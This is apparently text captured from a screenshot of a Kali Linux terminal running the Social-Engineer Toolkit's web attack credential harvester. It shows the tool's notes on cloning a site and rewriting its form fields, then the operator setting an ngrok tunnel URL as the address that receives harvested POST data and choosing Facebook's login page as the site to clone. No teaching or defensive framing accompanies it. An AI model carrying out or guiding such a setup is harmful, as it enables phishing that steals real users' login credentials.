 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
--------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.88.
128]:https://ab53-47-29-172-61.in.ngrok.io
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com/